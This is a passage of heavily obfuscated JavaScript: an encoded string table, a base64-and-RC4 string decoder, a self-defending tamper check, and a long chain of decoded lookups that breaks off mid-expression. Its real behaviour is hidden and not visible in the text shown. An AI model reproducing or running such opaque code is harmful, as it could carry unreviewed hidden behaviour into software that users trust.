hdJ8kdWQy','k8ojW5bGWQS','ycaECve','lSkWC8kCla','ghPUmmoi','EmkaW53dJSk0','WOPJsWVdIW','E23cNfTN','WQySzY7dIG','vHtdJmkEWPy','WOldLZHKW5m','WRxcQrzfrq','qCkMW4hdQSkE','WOVcMSkQW60c','yXDqiSoI','W47cRcH7tq','DWLFWQJdJG','r8oIWRBcTg8','WPb+iCooxq','W481W652W6a','DmozWR7cT2q','qWJdOCoDW44','W6Xii8kGW4y','axRcHCkDdW','WOxcIcL9CG','WPBdIIKAjW','WPtcGmkRW6SC','rqvRBCkl','WRNcIWrQpq','W7OfW40/WPe','WRFcTIH0sq','WRS5utJdHa','W6ibW5BcIM0','qIaHlSkG','WRjbs0hdPG','kLdcHmk8wq','WObhWOmtwG','BqO2i8of','C2pcN3jT','ySoCW4BcLSk5','W7bxiWBcQG','WOiiwrNdNq','WQJcGdvYDa','lmkpW75TW7S','Fg1XWRBdOa','eCkFW7iqWOC','rCoHWPtcNNq','ogjMfmoc','CHSlhmk4','W4uWW4P4W4S','wmoHzZBdHW','W5uRW6jIW6G','v8kmwmo2sq','qu7cOmkfDq','nmooWQPvnq','WQzru1ZcQG','WRrqyeJcQq','W7PWhCkRW5e','WQfJWQKYwW','WONcH8kmW4i9','eSkLW4e+WQC','WRL2su3dQa','W6aaW5eLWOS','nmolWQDgiG','WP54WOdcHuq','lN7dJmoBuq','W5H2iCkLWRa','tHtdUmoCW5a','pej6imk/','rSofWPZcIwm','wSo5Fr7dNa','rSovBGxdGq','W5WQW4TGW50','W7SSW514W5i','E2hcI1rZ','W6ahW5pcHNW','W6XsB2lcTG','W7ymW53cL3u','WPjlWRRcHwi','texcV8kdBa','xLnSnCk5','pCkcWO9qeG','jmkzz8kWfW','uSkluSofxG','xtXJwSkJ','aGZdTSoMcq','gSkwWP1plW','WOTeWQGsBq','WQRcPmkp','b8oIW7yXWOi','y8omWRJcTq0','umoYCttdGG','wMnvBSky','hCkcWP1RgG','BCk7WPddTN0','rWJdUCoZW6C','tZPnkCoK','dmorW57cMYi','smoYWPNcRL8','ycXEWRxdOq','ivJcP8o5Cq','AZavELe','W4epW4yVW6C','WR5haSoJCa','dSoUW5LvWQ4','WO0wouzV','tCoErIddNa','B8omW7tcTCk/','W44RjCk1W5m','WQKyl3Hv','W6eBW4pcHxO','sLZcOSk2dq','WQ9HzmoXlq','wGjIBmkg','W70BW4WXWPu','W7rsD2ZcJa','W5GIW5XNW4O','EqXoWQFdJa','WQ5bWONcUf8','WOpcIH91va','teFcOCkAzW','WOCltGNdLa','WRbMv1/dKW','xsVdQSoKWQy','WQOcd8oIpW','omkDC8kXba','WPzokvZdOa','f8oOW41RWOG','wCo0BsxdJa','WOuid2nf','EJZdGmkLWO0','DmoLWQtcRa','D8keuSo4mW','w3dcRh1W','veGDW5iZ','WRGjpN1g','nvtcSmoHuW','EYufk8ka','eCoTW6xdQmku','gSkMWQ9dkG','W6LzD3JcOW','vmocWOdcLw4','exLZmmoi','W7ubW5aZWPi','WQuJsXlcOG','gmk2tmkunq','aHpcVCoxdW','lSotWQTBiG','WO7dKHrpW5W','rCoZzGNdUG','WRWJpKD1','nf5hA0e','r8o4WQpdR8kl','W6yJW5OaWOS','WPZdHdLSW6e','W54IW515W7e','kmonWR9ElW','W63cHCkMW6OW','WReiWQaIW78','W6iGW6pcTvu','WOmgqW3dHW','zSoGtchdMa','zbVdOmo8W6C','wbOzd8kh','agZcImk+kG','WO1qWQdcMx0','WQpdVbH3W7a','nSohWRrdiW','s1iDW4qP','yeiJnmkE','pmkvWO1kcq','eSoDW4tcKJW','tIf+smkN','zcKgDK8','xW93z8kb','fmotW5JcJZm','bSoHhtrd','qCocWPpcGxW','adhcL8o7Ba','cmo/W5LxWRC','WRBdKbHQW6G','xSoNytZdHq','uaxdISkoWPe','dqddNSoTgq','xsj1wSkL','tsuCyfm','W6yzW44UWOi','WOrBWRtcGMK','xXaFjCk1','f8orW40sW6m','vKi+eSoH','WRhcOSkpW4q','BepcNhbx','FIjsBCkj','WQDMwfZdGq','WPpdOsyEcq','imkQWOnyaa','BCktW4ldJSkz','WO/cGmkLW6ye','AcijBuu','W500W4LXW4W','uIbqC8kJ','r18oW5a3','CmoFW7/cT8k7','WQOCzXpdNa','As5/Bmku','hKDsa8oI','dCoZbcvh','rcD3smkW','WR5IhmoRsW','Eg7cH3jK','iSkgzSkQdG','WQ9+WQNcULW','W7PgWQtdH8o2','vqtdQmoFW7a','W4m0W7qzW5y','pmkEWOTofW','b8kur8kbnW','xrpdJmkAWPW','uHxdICkbWP8','WOBcJmkVW6ah','EW4kb8kM','WOpcSrPzAq','kc7dOCo2aW','BGfBWPBdPq','CvabW5ir','BILoimo+','WRfkpmo0va','fCodW5NcMJu','pxW6E2K','WRnjWQ/cUqS','W7XsWQ8Vta','W6HktN7cRW','WQTIw13dIG','WQ3cSCkMW4ua','F8krW4/dHSkd','W7uiW4VcGgS','WQCtlh1r','WRpcRH5xra','W5VdIWHgqq','ihFcJCoEyq','m3LEDNq','W6LIWRVdNCoi','WPearXBdJW','W7bWWQldKmol','b8oBW57cMY4','DCoswttdOq','zGbidSo0','amo6WP1JkW','u8o5W5zRW4O','BYWhB14','W5HeWRRdKCoS','WQvBcCoUqa','qWn4A8kE','FmkQtSo0wq','k8oDW4GwW6m','vdG6hmkb','e8kgW5aLWRC','rtTXkmoh','WRNcRqjzqW','pSk4W7DmW5m','tsG5A3G','xmoGzItdNa','W7T9uMlcIG','ue4ToSkU','qZqLpSk8','rf4CW5WQ','W4a1W4vTW5i','wt0BW501','yrFdUSoLW7a','BW4sb8kE','WQK0l8ozoG','jtRdMSoZdW','BXddRSo/W6C','rd3dGSk+qa','Dc4IWQNdIW','WRiYlh5v','CXPRb8kI','dSknW6K/WQi','WQSBgCoVkW','WRqPamoBhG','o8kgWO1icq','WR10WQKbFG','i8kDWOjhcq','WOXUF2tcQa','cCkBW646WQq','WQbMrLZdGq','EZGflSkx','amk7r8ksfq','AwlcICkxwW','uSoqxZBdGG','mNrrC3K','WOHDWOKiwa','F8kgW4ldHCkw','gmkpW6CPWQ8','WP97WQhdHmo7','omo4csrE','EWLbWRhdHa','DY8njmkw','WQ/dHrGDdq','W6nSWQhdL8on','W6j/WQpdMCkJ','W5rcn8kjW5W','lL7cQCo9xW','W7jsvmokW7O','mN1AAga','fCk/ymk/iG','W4PVCuVcQq','rI15ESkZ','mCkoWP9ugG','E8o+eKb6','vmowWP3cK3C','W6SRjCkWW7O','sCorWOpcNwe','CtSFweu','WQG3n1PO','FbmJlCks','WPSgrXRdIW','WQCei3Xu','v0qCW5u6','Bg8hW5CS','WRDDp8oXwG','W70dW5hcKxK','W7mcW4NcKN8','WQ4lWQOWW6e','amoTW4zCWQG','WRzTtLddPG','jmoTbuxdQa','uLhcOmkBEW','vXpdN8kFWOm','FmoJWRjcWRu','W6HUWQhdMmoj','WQ/cIYj2zq','jCkvWOTBfG','bCobW5W9W4i','vaqcn8k/','sduzCf0','exLOi8oZ','jCkbWPnBeW','WO8meSoKoa','CHFdVmoNW7C','W7ebnKZcIG','wW9LESkv','WOfcWOqnuG','CSoZWP/dTMi','EfDmd8oo','CcnaC8k9','u8o1yZ7dJq','WRyjaCoLkq','WOT+WOdcTvW','xI7dKmknp8oSBNGPiZZcR10','wWb5hSk7','FaFdL8kbWOa','tSk0umoPra','WQrVsLFdLW','te0zW5Sr','W5K1W4y9WQW','rSoUW4NcRmkN','xCkqtCo4wq','vui0o8k1','uXldLCkVWP0','reFcU8kaBG','W5iSW4HXW4a','xCoEEdNdKG','W5eFW5pcULy','imkisCoRva','AbyeumkHWPnQWO/dKvfGW6a','g8kGW7zgW6u','CZ8nomkx','W55XuhJcOW','WPnHb8kVW5C','DYW2kSo0','WOzfWQmMsW','BsJdMSo1W6a','WRqFWQSIW60','WO3cImkgW5yj','W6TRw3dcJW','jCoDW5WZW7O','W6jVWRVdMmos','ACozW7nOW50','ACoIW59GWQ0','CIuhC0W','bSo3W4vpWRe','q8o+EtxdLq','ySojW6pcUSkU','kdmMkmoA','pSkxWO9beq','fCkhW6K1WRu','W59bve/dRq','suVcQSkzrG','dvdcUmkweq','gmkMWRHNdW','WReyb8oNpG','WPf0yh/cRa','lIJdLCotpW','jCkFW6fQW6y','wSkstmo9xG','AZ3cPCo4za','oCkGv8kAnq','h2PYkCoa','W7eUW4tcKw8','WRLIWRZcGKq','c8oNWPL5nG','buRcUmkFlq','gmoWWRZcS8oJC1WWWPVdPSojqq','uWTWBmkm','tNtcTCkZwG','bCofW4OEW6C','bCoYW5TlWQS','zSoBWRZcK1u','WOvCWOeVrG','vgdcR29d','WR9AwNBdTq','C8kaDmoMsq','l2FcV8kPiq','p8kdACk9lW','jGq6FNu','rdaLnSkU','W6WHW5OoWRq','gfTXE1K','WPldLc90W70','tZeexei','jmkcDCkGcG','t14bW4m+','W6yyW4VcMMi','wYGcmCkT','WRCkWQ0/W7G','jf7dJmosqq','vmk7W7NcUum','wSkOvSoWEG','ybPwWRJdGG'];function _0x6566670d(a,b){a=a-0x12a;var c=_0x6566670c[a];if(_0x6566670d['AmKIAd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6566670d['anIllw']=h,_0x6566670d['KgympQ']={},_0x6566670d['AmKIAd']=!![];}var e=_0x6566670c[0x0],f=a+e,g=_0x6566670d['KgympQ'][f];if(g===undefined){if(_0x6566670d['jaVoph']===undefined){var i=function(j){this['rTUadW']=j,this['EEWakz']=[0x1,0x0,0x0],this['YRraVr']=function(){return'newState';},this['RHQGCk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RrlSxE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LQYKge']=function(){var j=new RegExp(this['RHQGCk']+this['RrlSxE']),k=j['test'](this['YRraVr']['toString']())?--this['EEWakz'][0x1]:--this['EEWakz'][0x0];return this['TieRqg'](k);},i['prototype']['TieRqg']=function(j){if(!Boolean(~j))return j;return this['SGLuQI'](this['rTUadW']);},i['prototype']['SGLuQI']=function(j){for(var k=0x0,l=this['EEWakz']['length'];k<l;k++){this['EEWakz']['push'](Math['round'](Math['random']())),l=this['EEWakz']['length'];}return j(this['EEWakz'][0x0]);},new i(_0x6566670d)['LQYKge'](),_0x6566670d['jaVoph']=!![];}c=_0x6566670d['anIllw'](c,b),_0x6566670d['KgympQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6566670d;while(!![]){try{var c=parseInt(U(0x25c,'Yqbh'))*parseInt(U(0x856,'2QCx'))+parseInt(U(0xdd4,'31]f'))+-parseInt(U(0x7c6,'VR9n'))*parseInt(U(0x544,'N$hk'))+-parseInt(U(0xbbb,'5Oem'))*-parseInt(U(0x5a7,'mQpI'))+-parseInt(U(0xe8f,'4LFE'))+parseInt(U(0xb4e,'uZhu'))*-parseInt(U(0x1bd,'TJkN'))+-parseInt(U(0xe0a,'OiRT'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6566670c,0x8a011),!function(){var V=_0x6566670d,c={};c[V(0x4e7,'TJkN')]=function(w,z){return w<z;},c[V(0x986,'HCci')]=function(w,z){return w!==z;},c[V(0xf15,'YAAG')]=function(w,z){return w===z;},c[V(0xf2d,')k5#')]=function(w,z){return w+z;},c[V(0x66a,'t16)')]=function(w,z){return w*z;},c[V(0x6f7,'rNJ2')]=function(w,z){return w-z;},c[V(0x8fb,'Yqbh')]=function(w,z){return w!==z;},c[V(0x563,')k5#')]=function(w,z){return w===z;},c[V(0x1c9,'Ce#p')]=function(w,x,y,z,F,I,J,N,P,R,T){return w(x,y,z,F,I,J,N,P,R,T);},c[V(0xa49,'uZhu')]=function(w,z){return w||z;},c[V(0xd4b,'8^fd')]=function(w,x){return w(x);},c[V(0xb4f,'Z52F')]=function(w){return w();},c[V(0x611,'8^fd')]=function(w,x,y,z,F,I,J,N){return w(x,y,z,F,I,J,N);},c[V(0x33c,'#Lc4')]=function(w,z){return w!==z;},c[V(0x98a,'rNJ2')]=function(w,z){return w!==z;},c[V(0x27c,'iD5y')]=function(w,z){return w!==z;},c[V(0xe9c,'9VSD')]=function(w,z){return w!==z;},c[V(0x97b,'z9dl')]=function(w,z){return w!==z;},c[V(0x766,'31]f')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0x652,'e0gx')]=function(w){return w();},c[V(0x7c4,'WKoi')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0xfa1,'31]f')]=function(w,x,y,z,F){return w(x,y,z,F);},c[V(0xa19,'Ep%I')]=V(0xe21,'31]f')+V(0xbe5,'!FKh')+V(0x28e,'4LFE')+V(0xaf6,'rpeA')+V(0x88b,'ZzDJ')+V(0xdbc,'VR9n')+V(0xe2c,'OiRT')+V(0x728,'9*z0')+V(0x49e,'07c[')+V(0x796,'RxPH')+V(0xf63,'$TMs')+V(0x203,'rNJ2')+V(0x7cd,'RxPH')+V(0x49c,'YAAG')+V(0x255,'Hmyy')+V(0xd3f,'Ep%I')+V(0x47f,'t16)')+V(0xf45,'OiRT')+V(0x38f,'#Lc4')+V(0x841,'HCci')+V(0xc60,'N$hk')+V(0xa6a,'9VSD')+V(0x928,'Ce#p')+V(0xaf5,'^5Ay')+V(0x47d,'#Lc4')+V(0x218,'8^fd')+V(0xf3b,'p[f%')+V(0x32b,')k5#')+V(0x4b3,'N$hk')+V(0xe63,'t16)')+V(0xadf,'p[f%')+V(0x3d7,'Ep%I')+V(0x4cc,'Ce#p')+V(0xe4e,'9SIf')+V(0x678,'ZzDJ')+V(0x158,'%ppe')+V(0xe4c,'^5Ay')+V(0x20f,'V04#')+V(0x74b,'t16)')+V(0xf2e,'mQpI')+V(0xcb7,'31]f')+V(0x198,'YAAG')+V(0x9d1,'4H7V')+V(0x7b1,'4H7V')+V(0x5ef,'rpeA')+V(0x2f7,'8^fd')+V(0x9d0,'t16)')+V(0x73a,'9*z0')+V(0x573,'Hmyy')+V(0xbdc,'WKoi')+V(0xb9a,'Hmyy')+V(0xd13,'0!Dv')+V(0x19b,'2QCx')+V(0xf8a,'Hmyy')+V(0x250,'9SIf')+V(0x9be,'rNJ2')+V(0xe3a,'Ep%I')+V(0x620,'o!de')+V(0xb82,'9SIf')+V(0xc99,'#Lc4')+V(0xca2,'$TMs')+V(0x5ba,'8^fd')+V(0x363,'8^fd')+V(0x29b,'G%Zv')+V(0xef5,'p[f%')+V(0xbd1,'t16)')+V(0x6eb,'14tt')+V(0xa6d,'uZhu')+V(0xdda,'Z52F')+V(0x1c3,'%ppe')+V(0x9d5,'(W]r')+V(0xccf,'4LFE')+V(0x1cb,'Ce#p')+V(0xcb6,'WKoi')+V(0x5a5,'31]f')+V(0xfb4,'4LFE')+V(0x9a1,'z9dl')+V(0x8ba,'ul[F')+V(0x89d,'t16)')+V(0xab3,'07c[')+V(0x5ad,'G%Zv')+V(0x936,'RxPH')+V(0xa03,'8^fd')+V(0x8b5,'mQpI')+V(0x36b,'rpeA')+V(0xed9,'9*z0')+V(0xaaf,'iD5y')+V(0xda9,'t16)')+V(0x60d,'14tt')+V(0x572,'#Lc4')+V(0xdf1,'j932')+V(0xf60,'Z52F')+V(0x12b,'N$hk')+V(0x8ed,'8^fd')+V(0x974,'9*z0')+V(0x6c0,'rpeA')+V(0x2e2,'%ppe')+V(0x660,'RxPH')+V(0x4d8,'z9dl')+V(0xc44,'ul[F')+V(0x560,'p[f%')+V(0xd89,'$TMs')+V(0x6e9,'4H7V')+V(0x12f,'%ppe')+V(0x2d0,'rpeA')+V(0xbc1,'j932')+V(0x802,'!FKh')+V(0xabe,'e0gx')+V(0xdc4,'V04#')+V(0xb9c,'o!de')+V(0x62c,'%ppe')+V(0xe6d,'j932')+V(0x497,'U#H]')+V(0x412,'uZhu')+V(0x8b9,'RxPH')+V(0xb5c,'8^fd')+V(0xb0b,'$TMs')+V(0x8be,'RxPH')+V(0x2b5,'LgKQ')+V(0x2a6,'WKoi')+V(0x9b3,'07c[')+V(0x846,'uZhu')+V(0x86c,'2QCx')+V(0xb7c,'rpeA')+V(0x6d0,'j932')+V(0x6e7,'8^fd')+V(0xaa7,'!#WY')+V(0xc0a,'RxPH')+V(0x480,'mQpI')+V(0x2a7,'9VSD')+V(0x1a1,'TJkN')+V(0xc8a,'14tt')+V(0x976,'U#H]')+V(0x27b,'LgKQ')+V(0x6c6,'Hmyy')+V(0xd74,'p[f%')+V(0xb4b,'N$hk')+V(0x269,'mQpI')+V(0x814,'$TMs')+V(0x96c,'WKoi')+V(0xd76,'5Oem')+V(0x8d9,'#Lc4')+V(0x2bc,'G%Zv')+V(0x98e,'ZzDJ')+V(0x296,'!FKh')+V(0x6f3,'OiRT')+V(0x79d,'RxPH')+V(0x328,'e0gx')+V(0x77a,'z9dl')+V(0x7fc,'31]f')+V(0x459,'j932')+V(0xdae,'RxPH')+V(0x3e9,'j932')+V(0x736,'4LFE')+V(0xa72,'Yqbh')+V(0x630,'WKoi')+V(0x33b,'Yqbh')+V(0x921,'(W]r')+V(0xdcf,'iD5y')+V(0xea3,'2QCx')+V(0x733,'j932')+V(0x67b,'ZzDJ')+V(0xd5b,'Yqbh')+V(0x51f,'z9dl')+V(0xf82,'U#H]')+V(0xdef,'V04#')+V(0x429,'LgKQ')+V(0xf68,'14tt')+V(0x440,'j932')+V(0xb12,'2QCx')+V(0x989,'rpeA')+V(0xbc0,'WKoi')+V(0x9fb,'OiRT')+V(0x845,'Yqbh')+V(0x566,'!FKh')+V(0xb59,'OiRT')+V(0x8f8,'p[f%')+V(0xb3f,'OiRT')+V(0x7e5,'TJkN')+V(0x9f5,'VR9n')+V(0xbe0,'j932')+V(0x211,'%ppe')+V(0x332,'uZhu')+V(0xf4d,'9SIf')+V(0x8eb,'t16)')+V(0x71a,'9*z0')+V(0xc0d,'^5Ay')+V(0x9c8,'TJkN')+V(0x2e5,'8^fd')+V(0xcba,'o!de')+V(0xc8b,'U#H]')+V(0xe48,'9VSD')+V(0xc00,'YAAG')+V(0xd0a,'rpeA')+V(0xf10,'$TMs')+V(0x86d,'%ppe')+V(0x836,'U#H]')+V(0xb4c,'HCci')+V(0xd65,'TJkN')+V(0x590,'rNJ2')+(V(0xa78,'9SIf')+V(0x1e3,'U#H]')+V(0xb8e,'VR9n')+V(0x51c,'Z52F')+V(0x661,'#Lc4')+V(0x589,'$TMs')+V(0x2ce,'rNJ2')+V(0xa8d,'mQpI')+V(0x6a9,'5Oem')+V(0x6b6,'rpeA')+V(0xe39,'HCci')+V(0xcf5,'j932')+V(0xd1a,'#Lc4')+V(0x822,'8^fd')+V(0xbae,'e0gx')+V(0xc42,'o!de')+V(0x825,'iD5y')+V(0x430,'9SIf')+V(0xf40,'Hmyy')+V(0x3f5,'ZzDJ')+V(0x7be,'Z52F')+V(0xb53,'^5Ay')+V(0x1f8,'z9dl')+V(0xbce,'V04#')+V(0x686,'31]f')+V(0x618,'U#H]')+V(0xf92,'ul[F')+V(0x9cc,'!FKh')+V(0x358,'VR9n')+V(0x777,'V04#')+V(0x12e,'HCci')+V(0xe06,'9VSD')+V(0xfc3,'YAAG')+V(0x14f,'e0gx')+V(0x4a5,'z9dl')+V(0x9fe,'Yqbh')+V(0x888,'o!de')+V(0x92e,'TJkN')+V(0xe59,'t16)')+V(0xeec,'o!de')+V(0x7f2,'RxPH')+V(0x5c6,'Ce#p')+V(0x3f6,'iD5y')+V(0xefa,'WKoi')+V(0x7c0,'G%Zv')+V(0xded,'0!Dv')+V(0x5e0,'N$hk')+V(0x59f,'Z52F')+V(0x3b0,'rNJ2')+V(0xb10,'TJkN')+V(0xfe8,'RxPH')+V(0x4f2,'N$hk')+V(0x231,'$TMs')+V(0x607,'31]f')+V(0xf4c,'V04#')+V(0x54c,'Yqbh')+V(0xa7e,'OiRT')+V(0xc9e,'t16)')+V(0xfe6,'G%Zv')+V(0xc62,'V04#')+V(0x4b2,'4LFE')+V(0x3d0,'G%Zv')+V(0xb81,'Hmyy')+V(0x9f2,'Ce#p')+V(0xb42,'e0gx')+V(0xc88,'%ppe')+V(0xabb,'0!Dv')+V(0xdd5,'uZhu')+V(0x194,'%ppe')+V(0xa0d,'$TMs')+V(0x9bd,'iD5y')+V(0x93a,'j932')+V(0xcd0,'14tt')+V(0x868,'HCci')+V(0x9b9,'Yqbh')+V(0x1e5,'9SIf')+V(0xdb0,'rNJ2')+V(0xc84,'iD5y')+V(0x304,'Hmyy')+V(0xa81,'4H7V')+V(0x605,'#Lc4')+V(0xc61,'mQpI')+V(0x760,'o!de')+V(0x3be,'RxPH')+V(0x87d,'ZzDJ')+V(0xc03,'uZhu')+V(0x803,'31]f')+V(0xe8b,'p[f%')+V(0x5b9,'Hmyy')+V(0x74e,'%ppe')+V(0x8f1,'Z52F')+V(0x724,'Yqbh')+V(0xe25,'N$hk')+V(0x6de,'N$hk')+V(0xbee,'(W]r')+V(0x2c0,'07c[')+V(0xac9,'ul[F')+V(0xcd6,'iD5y')+V(0x942,'LgKQ')+V(0xb2a,'z9dl')+V(0x156,'ul[F')+V(0xdb1,'(W]r')+V(0xcb8,'RxPH')+V(0xf3c,'07c[')+V(0xb9e,'ul[F')+V(0x463,'4H7V')+V(0x1d9,'z9dl')+V(0x4cd,'OiRT')+V(0xa84,'0!Dv')+V(0x26e,'U#H]')+V(0xf24,'uZhu')+V(0x8d0,'!#WY')+V(0x3c0,'Ce#p')+V(0xf9e,')k5#')+V(0x7d4,'Z52F')+V(0x7d5,'%ppe')+V(0x617,'9SIf')+V(0x1ca,'Hmyy')+V(0x475,'z9dl')+V(0x33f,'9*z0')+V(0xab8,'9SIf')+V(0x134,'Hmyy')+V(0x26f,'5Oem')+V(0x3b5,'Z52F')+V(0x89a,'9SIf')+V(0xcdd,'%ppe')+V(0xe57,'TJkN')+V(0x542,'p[f%')+V(0x4c5,'4H7V')+V(0x447,')k5#')+V(0x132,'TJkN')+V(0xac2,'!FKh')+V(0xfd9,'Yqbh')+V(0x9aa,'Ep%I')+V(0x882,'9VSD')+V(0xc45,'31]f')+V(0x2fd,'8^fd')+V(0xbfb,'0!Dv')+V(0xdd7,'p[f%')+V(0x261,'^5Ay')+V(0xbbc,'WKoi')+V(0x675,'uZhu')+V(0x3c2,'Yqbh')+V(0x2f3,'2QCx')+V(0xf9f,'4LFE')+V(0x170,'LgKQ')+V(0xf3a,'t16)')+V(0x420,'V04#')+V(0x4ae,'N$hk')+V(0x252,'!#WY')+V(0x809,'07c[')+V(0x2bb,'0!Dv')+V(0x4ad,'4LFE')+V(0xd1c,'rpeA')+V(0x395,'j932')+V(0x40d,'Ce#p')+V(0x3db,')k5#')+V(0x520,'VR9n')+V(0xc01,'WKoi')+V(0x565,'G%Zv')+V(0x55a,'Ep%I')+V(0x684,'9*z0')+V(0xada,'YAAG')+V(0xce5,'#Lc4')+V(0xb9f,'2QCx')+V(0xe45,'VR9n')+V(0x72e,'N$hk')+V(0x3dd,'(W]r')+V(0x553,'rNJ2')+V(0x53b,'z9dl')+V(0x727,'V04#')+V(0x39c,'V04#')+V(0x722,'Z52F')+V(0x60a,'OiRT')+V(0x548,'YAAG')+V(0xeba,'9*z0')+V(0x49a,'!FKh')+V(0x2b4,'Ce#p')+V(0xe7e,'p[f%')+V(0x17e,'!#WY')+V(0x6ec,'TJkN')+V(0x278,'^5Ay')+V(0x930,'ul[F')+V(0x225,'^5Ay')+V(0x351,'%ppe')+V(0xefe,'iD5y')+V(0x1ff,'(W]r')+V(0x857,'2QCx')+V(0x1a4,'U#H]')+V(0xe09,'#Lc4')+V(0xa39,'YAAG')+V(0x382,'N$hk')+V(0x1cf,'HCci')+V(0xb5a,'14tt')+V(0xc34,'Ep%I')+V(0x68b,'VR9n')+V(0xeeb,'$TMs')+V(0xe42,'TJkN')+V(0x246,'#Lc4')+V(0xcfb,'9*z0'))+(V(0x3a9,'iD5y')+V(0x7e3,'G%Zv')+V(0xbd0,'!#WY')+V(0xa97,'4LFE')+V(0xc5a,'!#WY')+V(0x78d,'rNJ2')+V(0x65b,'8^fd')+V(0xd4c,'U#H]')+V(0x224,'07c[')+V(0xf58,'uZhu')+V(0xe91,'4H7V')+V(0x6bb,'VR9n')+V(0x994,'RxPH')+V(0x697,'9*z0')+V(0xf2f,'j932')+V(0x840,'uZhu')+V(0x2a4,'e0gx')+V(0x210,'V04#')+V(0x266,'07c[')+V(0xda3,'8^fd')+V(0xd1f,'uZhu')+V(0xed5,'07c[')+V(0x448,'2QCx')+V(0x1f0,'(W]r')+V(0xee4,'!#WY')+V(0x614,'e0gx')+V(0xace,'N$hk')+V(0x428,'Z52F')+V(0x315,'$TMs')+V(0xacc,'G%Zv')+V(0x367,'%ppe')+V(0x99e,'e0gx')+V(0x237,'14tt')+V(0x466,'(W]r')+V(0x4f5,'mQpI')+V(0xa4f,'!FKh')+V(0xdb2,'5Oem')+V(0xfac,'HCci')+V(0x69f,'ul[F')+V(0x9bc,'RxPH')+V(0x19d,'2QCx')+V(0x28a,'#Lc4')+V(0x7ff,'#Lc4')+V(0x897,'LgKQ')+V(0x93c,'mQpI')+V(0xcf7,'(W]r')+V(0x504,'RxPH')+V(0xd39,'e0gx')+V(0x7cf,'14tt')+V(0xc9d,'4H7V')+V(0xeee,'9*z0')+V(0xb2d,'Ce#p')+V(0x705,'4LFE')+V(0x3b6,'Ep%I')+V(0xbe4,'0!Dv')+V(0xcaf,'RxPH')+V(0x43e,'Z52F')+V(0x31d,'TJkN')+V(0x88c,'Hmyy')+V(0x361,'31]f')+V(0x2b3,'14tt')+V(0xe71,'j932')+V(0x1a8,'p[f%')+V(0xc68,'5Oem')+V(0x319,'$TMs')+V(0xaf1,'4H7V')+V(0x485,'o!de')+V(0x5d5,'14tt')+V(0x283,')k5#')+V(0x66d,'Ep%I')+V(0x1e4,'^5Ay')+V(0xc76,'N$hk')+V(0x7f5,'G%Zv')+V(0x594,'p[f%')+V(0xde2,'9VSD')+V(0xe1f,'uZhu')+V(0x50e,'ZzDJ')+V(0x421,'HCci')+V(0x4f0,'z9dl')+V(0x8aa,'OiRT')+V(0xfbb,'!FKh')+V(0x98d,'N$hk')+V(0x14d,'Yqbh')+V(0xea4,'Z52F')+V(0xbd7,'8^fd')+V(0x581,'G%Zv')+V(0x670,'Z52F')+V(0x41e,'!FKh')+V(0x5cb,'YAAG')+V(0x179,')k5#')+V(0x3e7,'9*z0')+V(0x91d,'^5Ay')+V(0x487,'ZzDJ')+V(0x7a8,'N$hk')+V(0x17d,'9VSD')+V(0xd6d,'o!de')+V(0xa50,'LgKQ')+V(0xbc9,'07c[')+V(0xbdb,'VR9n')+V(0xe07,'WKoi')+V(0xee6,'WKoi')+V(0x637,'HCci')+V(0x181,'mQpI')+V(0xe2b,'rpeA')+V(0xe76,'rNJ2')+V(0xd0e,'OiRT')+V(0x511,'WKoi')+V(0xb24,'HCci')+V(0x3fe,'ul[F')+V(0x776,'(W]r')+V(0x677,'t16)')+V(0xd00,'OiRT')+V(0x913,'9SIf')+V(0x72a,'9VSD')+V(0x8e9,'9SIf')+V(0x86b,'!FKh')+V(0xbb8,'0!Dv')+V(0x59d,'!#WY')+V(0x5c8,'^5Ay')+V(0x21c,'9SIf')+V(0x910,'07c[')+V(0x300,'VR9n')+V(0xf07,'uZhu')+V(0x8ab,'RxPH')+V(0xdd6,'N$hk')+V(0x808,'G%Zv')+V(0xe4f,'p[f%')+V(0x256,'Yqbh')+V(0xfc8,'uZhu')+V(0x449,'Ep%I')+V(0x7e4,'^5Ay')+V(0x9d7,'o!de')+V(0x219,'Z52F')+V(0xf67,'z9dl')+V(0xe6a,'$TMs')+V(0x3e4,'mQpI')+V(0xce0,'!#WY')+V(0xf95,'8^fd')+V(0x982,'8^fd')+V(0x15a,'rNJ2')+V(0xa71,'HCci')+V(0xc4f,'rpeA')+V(0xa23,'uZhu')+V(0x427,'o!de')+V(0x227,'mQpI')+V(0x5a6,'rpeA')+V(0xc87,'14tt')+V(0xfdf,'o!de')+V(0x71f,'j932')+V(0xdaa,'z9dl')+V(0x575,'9*z0')+V(0x97f,'^5Ay')+V(0x2be,'V04#')+V(0xd7b,'rNJ2')+V(0xdbb,'j932')+V(0xaf8,'z9dl')+V(0xaba,'#Lc4')+V(0xf8f,'VR9n')+V(0x8a0,'5Oem')+V(0x61b,'G%Zv')+V(0x14c,'Hmyy')+V(0xc82,'OiRT')+V(0xc39,'(W]r')+V(0x4cb,'!FKh')+V(0x9ed,'YAAG')+V(0xa92,'Ep%I')+V(0xefb,'5Oem')+V(0xb8d,'0!Dv')+V(0xe75,'%ppe')+V(0x5db,'LgKQ')+V(0x251,'9*z0')+V(0xba0,'HCci')+V(0xf73,'